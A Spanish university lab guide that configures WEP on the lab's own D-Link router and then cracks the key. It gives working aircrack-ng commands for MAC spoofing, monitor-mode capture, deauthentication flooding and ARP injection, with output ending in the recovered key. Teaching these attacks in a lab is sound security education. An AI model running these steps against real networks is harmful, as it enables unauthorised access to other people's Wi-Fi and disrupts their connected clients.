# Guía 3. Identificando SSID ocultos y Evadiendo filtros MAC del AP

# Índice de contenido

| Guía 3. Identificando SSID ocultos y Evadiendo filtros MAC del AP | 1  |
|-------------------------------------------------------------------|----|
| Ataque III – Descifrando claves WEP                               | 2  |
| Fase I - Configurar escenario                                     | 2  |
| Paso 1 - ingrese a la página de administración del AP             | 2  |
| Paso 2 - Desactive el WPS                                         | 2  |
| Paso 3 - Configure el WEP                                         | 3  |
| Paso 4 - Conecte un cliente para probar configuración WEP         | 5  |
| Fase II – Desarrollo del ataque                                   | 8  |
| Paso 1 – Configurar las opciones de la tarjeta wlan0              | 8  |
| Paso 2 – Obtener información de las redes Wi-Fi                   | 9  |
| Paso 3 – Captura de paquetes entre AP y cliente en archivo        | 10 |
| Paso 4 – Esperar a que se produzcan asociaciones de los clientes  | 10 |
| Paso 5 – Inyección de tráfico si es necesario (opcional)          | 11 |
| Paso 6 – Desencriptación de la contraseña                         | 11 |
| Resumen pasos contraseña WEP                                      | 13 |

## **Ataque III - Descifrando claves WEP**

## Fase I - Configurar escenario

#### Paso 1 - ingrese a la página de administración del AP

Para este ejercicio la dirección IP de AP es 192.168.0.1, note que cada AP tiene diferentes pantallas de configuración.

| Product Page: DIR-6 | 555                |                   | Hardware Version: B1 | Firmware Version: 2.00 |
|---------------------|--------------------|-------------------|----------------------|------------------------|
|                     | -                  |                   |                      |                        |
| D-Lin               | k                  |                   |                      |                        |
|                     |                    |                   |                      |                        |
|                     |                    |                   |                      |                        |
| LC                  | OGIN               |                   |                      |                        |
| Lo                  | g in to the router |                   |                      |                        |
|                     |                    | User Name : Admin |                      |                        |
|                     |                    | Password :        |                      |                        |
|                     |                    | (Log In           |                      |                        |
|                     |                    |                   |                      |                        |
|                     |                    |                   |                      |                        |
|                     |                    |                   |                      |                        |
| WIRELESS            |                    |                   |                      |                        |

#### Paso 2 - Desactive el WPS

En el AP que se está utilizando en esta práctica es necesario desactivar el WPS (omítalo si no tiene WPS)

- 2.1 Advanced / WI-FI Protected Setup
- 2.2 Desactive WPS (En algunos AP no existe la función WPS)
- 2.3 Guarde los cambios
- 2.4 Reinicie el AP

| Product Page: DIR-65 | 5                                                 |                                                          |                                                              | Hardware Version: B1        | Firmware Version: 2.00                                                         |
|----------------------|---------------------------------------------------|----------------------------------------------------------|--------------------------------------------------------------|-----------------------------|--------------------------------------------------------------------------------|
|                      |                                                   |                                                          |                                                              |                             |                                                                                |
| D-Lini               | K                                                 |                                                          |                                                              |                             |                                                                                |
|                      |                                                   |                                                          |                                                              |                             |                                                                                |
| DIR-655              | SETUP                                             | ADVANCED                                                 | TOOLS                                                        | STATUS                      | SUPPORT                                                                        |
| VIRTUAL SERVER       | WI-FI PROTECTED                                   | SETUP                                                    |                                                              |                             | Helpful Hints                                                                  |
| PORT FORWARDING      |                                                   |                                                          |                                                              |                             | Enable if other wireless                                                       |
| APPLICATION<br>RULES | Wi-Fi Protected Setup i<br>Devices must support V | s used to easily add devid<br>Vi-Fi Protected Setup in o | es to a network using a PIN<br>rder to be configured by this | or button press.<br>method. | devices you wish to<br>include in the local network<br>support Wi-Fi Protected |
| QOS ENGINE           | Save Settings D                                   | on't Save Settings                                       |                                                              |                             | Setup.                                                                         |
| NETWORK FILTER       |                                                   |                                                          |                                                              |                             | Only "Admin" account can<br>change security settings                           |
| ACCESS CONTROL       | WI-FI PROTECTED                                   | SETUP                                                    |                                                              |                             | Lock Wireless Security                                                         |
| WEBSITE FILTER       |                                                   | Enable :                                                 |                                                              |                             | Settings after all wireless                                                    |
| INBOUND FILTER       | Lock Wireles                                      | s Security                                               |                                                              |                             | been configured.                                                               |
| FIREWALL<br>SETTINGS |                                                   | Reset to                                                 | Unconfigured                                                 |                             | Click Add Wireless<br>Device Wizard to use                                     |
| ROUTING              |                                                   |                                                          |                                                              |                             | Wi-Fi Protected Setup to<br>add wireless devices to                            |
| ADVANCED             | PIN SETTINGS                                      |                                                          |                                                              |                             | the wireless network.                                                          |
| WIRELESS             | Cu                                                | rrent PIN : 56285574                                     |                                                              |                             | More                                                                           |
| WISH                 |                                                   | Generate                                                 | New PIN Reset PIN to D                                       | Default                     |                                                                                |
| SETUP                |                                                   |                                                          |                                                              |                             |                                                                                |
| ADVANCED<br>NETWORK  | ADD WIRELESS ST                                   | ATION                                                    |                                                              |                             |                                                                                |
| GUEST ZONE           |                                                   | Add Wirel                                                | ess Device with WPS                                          |                             |                                                                                |
| IPV6                 |                                                   |                                                          |                                                              |                             |                                                                                |
| IPV6 FIREWALL        |                                                   |                                                          |                                                              |                             |                                                                                |
|                      |                                                   |                                                          |                                                              |                             |                                                                                |
| WIRELESS             |                                                   |                                                          |                                                              |                             |                                                                                |

## Paso 3 - Configure el WEP

3.1 Ingrese a Setup / Wireless settings

3.2 Dé un clic al botón Manual Wireless Network Setup



3.3 Seleccione WEP en Security Mode

3.4 Defina los parámetros WEP

WEP Key Length = 128 bit (26 dígitos hexadecimales) Clave = 101102103104105106107108bb Authenticartion = Shared Key

Nota: Además Verifique el canal que utilizará y el nombre para la red WIFI (ssid)

| WIRELESS NETWORK SETTINGS                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Enable Wireless : Always Cheve Schedule                                                                                                    |  |  |  |  |
| Wireless Network Name : Cuchillac (Also called the SSID)                                                                                                    |  |  |  |  |
| 802.11 Mode : Mixed 802.11n, 802.11g and 802.11b                                                                                                    |  |  |  |  |
| Enable Auto Channel Scan :                                                                                                    |  |  |  |  |
| Wireless Channel : 2.437 GHz - CH 6                                                                                                    |  |  |  |  |
| Transmission Rate : Best (automatic)                                                                                                    |  |  |  |  |
| Channel Width : 20 MHz                                                                                                    |  |  |  |  |
| Visibility Status : 💿 Visible 🔘 Invisible                                                                                                    |  |  |  |  |
| WIRELESS SECURITY MODE                                                                                                    |  |  |  |  |
| To protect your privacy you can configure wireless security features. This device supports three<br>wireless security modes including WEP, WPA-Personal, and WPA-Enterprise. WEP is the original<br>wireless encryption standard. WPA provides a higher level of security. WPA-Personal does not<br>require an authentication server. The WPA-Enterprise option requires an external RADIUS server.                                           |  |  |  |  |
| Security Mode : WEP                                                                                                    |  |  |  |  |
| WEP                                                                                                    |  |  |  |  |
| WEP is the wireless encryption standard. To use it you must enter the same key(s) into the router<br>and the wireless stations. For 64 bit keys you must enter 10 hex digits into each key box. For 128 bit<br>keys you must enter 26 hex digits into each key box. A hex digit is either a number from 0 to 9 or a<br>letter from A to F. For the most secure use of WEP set the authentication type to "Shared Key"<br>when WEP is enabled. |  |  |  |  |
| You may also enter any text string into a WEP key box, in which case it will be converted into a<br>hexadecimal key using the ASCII values of the characters. A maximum of 5 text characters can be<br>entered for 64 bit keys, and a maximum of 13 characters for 128 bit keys.                                                                                                    |  |  |  |  |
| If you choose the WEP security option this device will <b>ONLY</b> operate in <b>Legacy Wireless mode</b><br>(802.11B/G). This means you will <b>NOT</b> get 11N performance due to the fact that WEP is not<br>supported by the Draft 11N specification.                                                                                                    |  |  |  |  |
| WEP Key Length: 64 bit (10 hex digits) (length applies to all keys)                                                                                                    |  |  |  |  |
| Authentication : Shared Key                                                                                                    |  |  |  |  |
| WEP Key 1 :                                                                                                    |  |  |  |  |

3.5 Dé un clic en el botón guardar 3.6 Reinicie el AP

## Paso 4 - Conecte un cliente para probar configuración WEP

El cliente puede ser un equipo con Windows o un Linux, para este caso se utilizó un cliente Ubuntu 10.04

Use el asistente de conexión y defina la contraseña

- 4.1 Clic derecho en NetworkManager / editar conexiones
- 4.2 Seleccione inalámbrico

| Conexiones de red |                                       |                |  |
|-------------------|---------------------------------------|----------------|--|
| 💉 Cableado        | 🛜 Inalámbrico 🛜 Banda ancha móvil 🕅 🔞 | VPN 💉 DSL      |  |
| Nombre            | Usada por última vez                  | Añadir         |  |
| Auto ICTI         | hace 11 minutos                       |                |  |
| Auto cuc_wifi     | nunca                                 | Editar         |  |
| Auto Andcuc       | nunca                                 | Eliminar       |  |
|                   |                                       |                |  |
|                   |                                       |                |  |
|                   |                                       | <u>C</u> errar |  |

## 4.3 Dé un click botón añadir

#### 4.4 Defina las siguientes opciones en la ficha inalámbrico.

Nombre conexión: cuchillac\_wep SSID = cuchillac Modo = infraestructura Disponible para todos los usuarios = OK

| 000                                  | 💽 Editando c        | uchillac_wep     | $\Box$          |  |  |
|--------------------------------------|---------------------|------------------|-----------------|--|--|
| Nombre de la conexión: cuchillac_wep |                     |                  |                 |  |  |
| Conectar <u>a</u> utom               | áticamente          |                  |                 |  |  |
| Inalámbrico Seg                      | guridad inalámbrica | Ajustes de IPv4  | Ajustes de IPv6 |  |  |
| <u>S</u> SID:                        | cuchillac           |                  |                 |  |  |
| M <u>o</u> do:                       | Infraestructura     |                  | <b>÷</b>        |  |  |
| <u>B</u> SSID:                       |                     |                  |                 |  |  |
| Dirección <u>M</u> AC:               |                     |                  |                 |  |  |
| MT <u>U</u> :                        | automático          |                  | bytes           |  |  |
|                                      |                     |                  |                 |  |  |
|                                      |                     |                  |                 |  |  |
|                                      |                     |                  |                 |  |  |
|                                      |                     |                  |                 |  |  |
| 🗹 Disponible para                    | todos los usuarios  | <u>C</u> ancelar | Aplicar         |  |  |

## 4.5 Defina las opciones para la ficha Seguridad inalámbrica

Seguridad = WEP 40/128-bit key Clave = 101102103104105106107108bb Índice WEP = 1 Autenticación = Clave compartida

| 000                    |                  | 💽 Editando c  | uchillac_wep     | $\Box$          |
|------------------------|------------------|---------------|------------------|-----------------|
| Nombre de la con       | exión:           | cuchillac_wep |                  |                 |
| Conectar <u>a</u> utor | náticam          | ente          |                  |                 |
| Inalámbrico Se         | eguridad         | l inalámbrica | Ajustes de IPv4  | Ajustes de IPv6 |
| <u>S</u> eguridad:     | WEP 4            | 0/128-bit Key | ,                | •               |
| <u>C</u> lave:         | 01031            | 2889A         |                  |                 |
|                        | Mos Mos          | trar la clave |                  |                 |
| Ín <u>d</u> ice WEP:   | 1 (Pred          | determinado)  |                  | <b>\$</b>       |
| Autenticación:         | Clave compartida |               |                  |                 |
|                        |                  |               |                  |                 |
|                        |                  |               |                  |                 |
|                        |                  |               |                  |                 |
|                        |                  |               |                  |                 |
|                        |                  |               |                  |                 |
|                        |                  |               |                  |                 |
| 🗹 Disponible pa        | ra todos         | los usuarios  | <u>C</u> ancelar | Aplicar         |

## 4.6 Defina las opciones para la ficha Seguridad inalámbrica

Método = Automático DHCP

| 000                                  | 🖸 Editando c    | uchillac_wep     | $\Box$           |  |  |  |
|--------------------------------------|-----------------|------------------|------------------|--|--|--|
| Nombre de la conexión: cuchillac_wep |                 |                  |                  |  |  |  |
| Conectar <u>a</u> utomática          | mente           |                  |                  |  |  |  |
| Inalámbrico Segurida                 | ad inalámbrica  | Ajustes de IPv4  | Ajustes de IPv6  |  |  |  |
| <u>M</u> étodo: Automático           | (DHCP)          |                  | \$               |  |  |  |
| Direcciones                          |                 |                  |                  |  |  |  |
| Dirección Másca                      | ıra de red 🛛 Pı | ierta de enlace  | <u>A</u> ñadir   |  |  |  |
|                                      |                 |                  | <u>E</u> liminar |  |  |  |
|                                      |                 |                  |                  |  |  |  |
| Servidores <u>D</u> NS:              |                 |                  |                  |  |  |  |
| Dominios de bú <u>s</u> qu           | eda:            |                  |                  |  |  |  |
| ID del cliente D <u>H</u> CP         | :               |                  |                  |  |  |  |
|                                      |                 |                  | ( <u>R</u> utas  |  |  |  |
| 🗹 Disponible para todo               | os los usuarios | <u>C</u> ancelar | Aplicar          |  |  |  |

#### 4.7 Dé un clic en aplicar

#### 4.8 Defina los permisos del usuario con privilegios

#### 4.9 Dé un clic en el botón NetworkManager

Escoja la red cuchillac Verifique que se haya asociado al AP

| Redes cableadas<br>ufg-ofi             |     |  |
|----------------------------------------|-----|--|
| Desconectar                            |     |  |
| Disponible                             |     |  |
| aircuc_cable                           |     |  |
| prueba                                 | p   |  |
| uf-172.101                             |     |  |
| dhcp                                   |     |  |
| duo_sag                                |     |  |
| Redes inalámbricas                     | 2   |  |
| cuchillac                              | Ś   |  |
| Desconectar                            |     |  |
| Disponible                             |     |  |
| GrupoG                                 | -   |  |
| HPC793C9                               | ø 😴 |  |
| ICTI                                   | ÷   |  |
| Turbo                                  | ÷   |  |
| ufg                                    | ÷   |  |
| upostgrados                            | ÷   |  |
| Conexiones <u>V</u> PN                 | ►   |  |
| Conectar a otra red inalámbrica oculta |     |  |
| Crear una red inalambrica <u>n</u> uev | /d  |  |

#### 4.10 Navegue en Internet para probar la conexión



#### Fase II - Desarrollo del ataque

Para facilitar el desarrollo de este ataque se utilizarán 5 consolas en el BT o Kali

#### Paso 1 - Configurar las opciones de la tarjeta wlan0

Pasos para configurar la MAC

#### <u>En consola 1</u>

Utilizaremos la dirección 00:11:22:aa:aa:aa para las pruebas de monitoreo, sin embargo este paso es opcional

#### 1.1 Detenga la wlan0 para (opcional)

root@bt:~# ifconfig wlan0 down

#### 1.2 Asigne una MAC ficticia para las pruebas (opcional)

```
root@bt:~# macchanger --mac 00:11:22:aa:aa:aa wlan0
Current MAC: 00:24:2b:06:8c:15 (unknown)
Faked MAC: 00:11:22:aa:aa:aa (Cimsys Inc)
```

#### 1.3 Active la tarjeta wlan0 (opcional)

root@bt:~# ifconfig wlan0 up

#### 1.4 Cree el objeto monitor para la wlan0

#### root@bt:~# airmon-ng start wlan0

Found 2 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them! PID Name 2595 dhclient3 2652 dhclient3 Process with PID 2652 (dhclient3) is running on interface wlan0 Interface Chipset Driver wlan0 Atheros AR2425 ath5k - [phy0]

(monitor mode enabled on mon0)

#### 1.5 Verifique que se haya creado el monitor mon0 root@bt:~# iwconfig

lo no wireless extensions.

mon0 IEEE 802.11bg Mode:Monitor Tx-Power=20 dBm Retry long limit:7 RTS thr:off Fragment thr:off Power Management:on

| wlan0 | IEEE 802.11bg ESSID:off/any                               |
|-------|-----------------------------------------------------------|
|       | Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm |
|       | Retry long limit:7 RTS thr:off Fragment thr:off           |
|       | Encryption key:off                                        |
|       | Power Management:off                                      |
| eth0  | no wireless extensions.                                   |

## Paso 2 – Obtener información de las redes Wi-Fi

## Utilice la consola 2

#### 2.1 Digite el siguiente comando: root@bt:~# airodump-ng mon0

| CH 11 ][ Elapsed: | 24 s ] | [ 2013-05-31 | 13:02  |     |              |      |      |        |       |                             |
|-------------------|--------|--------------|--------|-----|--------------|------|------|--------|-------|-----------------------------|
| BSSID             | PWR    | Beacons      | #Data, | #/s | CH           | MB   | ENC  | CIPHE  | r aut | H ESSID                     |
| 02:2F:DF:E2:2D:DE | -1     | 62           | 0      | 0   | 10           | 11   | OPN  |        |       | HPC793C9                    |
| B8:A3:86:66:0E:87 | -37    | 63           | 3      | 0   | 6            | 54e. | WEP  | WEP    |       | cuchillac                   |
| 00:14:06:15:69:A1 | -60    | 54           | 33     | 0   | 4            | 54e. | WPA2 | CCMP   | PSK   |                             |
| empresarial       |        |              |        |     |              |      |      |        |       |                             |
| 00:14:06:15:69:A0 | -62    | 59           | 0      | 0   | 4            | 54e. | WPA  | TKIP   | PSK   | <length:< td=""></length:<> |
| 0>                |        |              |        |     |              |      |      |        |       |                             |
| 00:1A:DD:B8:E5:45 | -78    | 60           | 3      | 0   | 11           | 54e. | WPA2 | CCMP   | PSK   | ICTI                        |
| 00:11:F5:4D:6D:11 | -83    | 19           | 14     | 0   | 1            | 54   | WEP  | WEP    |       | Turbo                       |
| 6C:50:4D:C0:48:88 | -87    | 26           | 5      | 0   | 11           | 54   | WPA2 | CCMP   | PSK   | e-go                        |
| 00:14:06:15:3C:F0 | -87    | 16           | 0      | 0   | 1            | 54e. | WPA  | TKIP   | PSK   | <length:< td=""></length:<> |
| 0>                |        |              |        |     |              |      |      |        |       |                             |
| 00:24:01:42:2D:A7 | -88    | 39           | 4      | 0   | 11           | 54.  | WEP  | WEP    |       | OSUNA                       |
| 00:14:06:14:45:90 | -92    | 14           | 0      | 0   | 1            | 54e. | WPA  | TKIP   | PSK   | <length:< td=""></length:<> |
| 0>                |        |              |        |     |              |      |      |        |       |                             |
| 00:1D:CE:32:5D:DD | -96    | 8            | 0      | 0   | 11           | 54   | OPN  |        |       | arris54g                    |
| 00:24:17:8D:14:AD | -99    | 3            | 0      | 0   | 1            | 54   | WEP  | WEP    |       | TURBONETT                   |
| BSSID             | STAT   | ION          | PWR    | Ra  | ate          | Lo   | st   | Frames | Pro   | be                          |
| (not associated)  | 00:37  | :6D:C9:BB:5C | -61    | 0   | - 1          |      | 6    | 8      | empr  | resarial                    |
| (not associated)  | 00:13  | :46:70:08:F8 | -90    | 0   | - 1          |      | 0    | 1      |       |                             |
| (not associated)  | 0C:77  | :1A:0F:B9:8D | -94    | 0   | - 1          |      | 0    | 4      |       |                             |
| (not associated)  | 40:6A  | :AB:AC:F8:44 | -99    | 0   | - 2          |      | 0    | 1      |       |                             |
| TURBONETT 7FC39A  |        |              |        |     |              |      |      |        |       |                             |
| 00:25:00:FF:94:73 | AE:E   | 1:28:49:0B:C | 9 -97  | (   | ) — (        | 6    | 38   | 20     |       |                             |
| 02:2F:DF:E2:2D:DE | 1C:C   | 1:DE:C7:93:C | 9 -79  | (   | ) <b>–</b> ( | 1    | 35   | 71     |       |                             |
| 00:14:06:15:69:A1 | 2C:A   | 8:35:2C:46:9 | 0 -1   |     | 1 - (        | 0    | 0    | 15     |       |                             |
| 00:14:06:15:69:A1 | 68:A   | 3:C4:44:C2:9 | 3 -1   | 48  | 8e- (        | 0    | 0    | 18     |       |                             |
| 00:14:06:15:69:A1 | 70:D   | E:E2:73:1F:B | в -1   |     | 1 - (        | 0    | 0    | 15     |       |                             |

#### 2.2 Detenga la consulta con Ctl + C

Copie la dirección MAC del BSSID (para nuestro caso cuchillac)

## Paso 3 - Captura de paquetes entre AP y cliente en archivo

## Utilice la consola 3 (No apague este proceso)

En donde: --bssid = es la MAC del SSID --channel 6 = el canal de nuestro AP --write capturaWEP = el archivo donde se guardarán las capturas mon0 = defina el monitor que se utilizará

# root@bt:~# airodump-ng --bssid B8:A3:86:66:0E:87 --channel 6 --write capturaWEP mon0

CH 6 ] [ Elapsed: 56 s ] [ 2013-05-31 13:05 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID B8:A3:86:66:0E:87 -31 100 546 93 0 6 54e. WEP cuchillac WEP BSSID STATION PWR Rate Lost Frames Probe B8:A3:86:66:0E:87 00:19:5B:8E:20:C3 -52 54e-36e 0 88 cuchillac

## Paso 4 - Esperar a que se produzcan asociaciones de los clientes

**Opción 1 - detenga el cliente Windows o Linux y vuelva a conectarse** Esto simularía que esperamos a que un nuevo cliente se conecte para capturar los datos.

## **Opción 2 - Envíe tramas de deauthentication**

Para forzar que los clientes WIFI se desconecten y reconecten nuevamente. En la consola 1

## root@bt:~# aireplay-ng -0 5 -a B8:A3:86:66:0E:87 mon0

En donde: -0 opción para ataque de deauthenticarion 5 cantidad de paquetes que se enviarán -a dirección MAC del AP

Regrese a la consola 3 (no detenga el proceso) Verifique que aparezca SKA

6 ][Elapsed: 2 mins][ 2013-05-31 13:09 ][ 140 bytes keystream: CH B8:A3:86:66:0E:87 BSSID #Data, #/s CH MB ENC CIPHER AUTH ESSID PWR RXO Beacons B8:A3:86:66:0E:87 -32 100 1350 574 2 6 54e. WEP WEP SKA cuchillac BSSID STATION PWR Rate Lost Frames Probe B8:A3:86:66:0E:87 00:19:5B:8E:20:C3 -53 0 635 cuchillac 54e-36e

Debido a que sólo se capturaron 574 datos vamos a inyectar tramas arp. Otra forma de generar datos en la red es que los clientes conectados naveguen

## Paso 5 - Invección de tráfico si es necesario (opcional)

## <u>Abra la consola 4 y digite</u>

Dónde: -3 = inyecta tráfico -b = dirección MAC del SSID -h = dirección MAC del cliente conectado (ver consola 3) mon0 = tarjeta en modo monitor

root@bt:~# aireplay-ng -3 -b B8:A3:86:66:0E:87 -h 00:19:5B:8E:20:C3 mon0

## <u>Paso 6 - Desencriptación de la contraseña.</u> <u>Abra una quinta consola</u>

#### 6.1 Verifique que se están creado los archivos de captura

| root@bt:~# ls                                  |                             |
|------------------------------------------------|-----------------------------|
| <pre>capturaWEP-01-B8-A3-86-66-0E-87.xor</pre> | capturaWEP-01.kismet.netxml |
| replay_arp-0531-132706.cap                     | replay_arp-0531-141524.cap  |
| <pre>capturaWEP-01.cap</pre>                   | replay_arp-0531-133234.cap  |
| capturaWEP-01.csv                              | replay_arp-0531-131440.cap  |
| replay_arp-0531-134408.cap                     | capturaWEP-01.kismet.csv    |
| replay_arp-0531-132523.cap                     | replay_arp-0531-135722.cap  |

#### 6.2 Digite el comando para desencriptar

#### root@bt:~# aircrack-ng capturaWEP-01.cap

Si no es suficiente la cantidad de tramas con paquetes que se necesita aparecerá una pantalla similar a la siguiente:

Aircrack-ng 1.1 r2076 [00:00:20] Tested 163918 keys (got 413 IVs) KB depth byte (vote) 0 121/122 F8( 512) 00( 256) 02( 256) 04( 256) 05( 256) 07( 256) 2/ 5 73(1536) 27(1280) 2B(1280) 61(1280) 7C(1280) 07(1024) 1 2 18/ 2 F0(1024) 01(768) 02(768) 0A(768) 0C(768) 11(768) 3 18/ 3 FC(1024) 05(768) 15(768) 17(768) 1D(768) 1E(768) 4 5/ 6 D8(1280) 10(1024) 13(1024) 14(1024) 1D(1024) 50(1024)

Failed. Next try with 5000 IVs.

Para obtener más tramas de datos es de esperar a que los clientes naveguen o esperar a que la inyección logre crear una cantidad considerable de paquetes. Con 10,000 ó 15,000 paquetes de datos será más rápido obtener la contraseña.

Aircrack-ng 1.1 r2076 [00:00:00] Tested 881 keys (got 65648 IVs) byte (vote) KB depth 0 0/13 10(81664) 65(78592) 89(78080) AD(76800) 43(75264) BE(74496) EA(74240) 2E(73472) C5(73472) 1 0/1 EA(104704) 9A(77312) D6(76800) 76(76032) 2D(73728) 9E(73728) FB(73728) 29(73472) 60(73216) 23 (89088) 91 (76288) 84 (76032) B3 (76032) 8B (75008) 75 (74752) 35 (74496) 5E (74496) 2 0/2 2A(74240) 05(89600) C8(77312) C0(75520) B9(74752) A4(74240) 1C(73728) 37(73728) 8D(73728) 3 0/1 4F(73472) 4 16/4 CC(71680) 82(71424) 9C(71424) 0F(71168) 46(71168) 5E(71168) BB(71168) 16(70912) 55(70656)

KEY FOUND! [ 10:11:02:10:31:04:10:51:06:10:71:08:BB ] Decrypted correctly: 100%

6.3 Detenga las consolas 3 y 4

#### **Resumen pasos contraseña WEP**

```
Paso 1 - configure las opciones para la tarjeta wlan0
Digitar en consola 1
    1 exit
      ifconfig
    2
    3 ifconfig wlan0 down
    4 macchanger --mac 00:11:22:aa:aa:aa wlan0
    5 ifconfig wlan0 up
    6 airmon-ng start wlan0
    7 iwconfig
Paso 2 - obtenga la información de las redes WIFI
Digitar en consola 2
    1 airodump-ng mon0
    Detenga el proceso cuando haya capturado la información necesaria
Paso 3 - Capture la información de los paquetes en un archivo
Digitar en consola 3
     root@bt:~# airodump-ng --bssid B8:A3:86:66:0E:87 --channel 6 --write
    1
capturaWEP mon
   No cierre el proceso
Paso 4 - Esperar a que se produzcan asociaciones de los clientes
Opción 1 - espere a que un cliente se conecte.
Opción 2 - envíe tramas de deauthentication a los clientes asociados
Digitar en consola 1
    1 aireplay-ng -0 5 -a B8:A3:86:66:0E:87 mon0
Paso 5 - Invecte tráfico si es necesario
Si la cantidad de paquetes en la consola 3 es muy baja inyecte tramas arp
Digite en consola 4
    1 aireplay-ng -3 -b B8:A3:86:66:0E:87 -h 00:19:5B:8E:20:C3 mon0
   No cierre el proceso
Paso 6 - Desencripte el archivo
Si posee una gran cantidad de paquetes de datos (>10,000)
Digite en consola 5
    1 ls capturaWEP*
    2 aircrack-ng capturaWEP-01.cap
```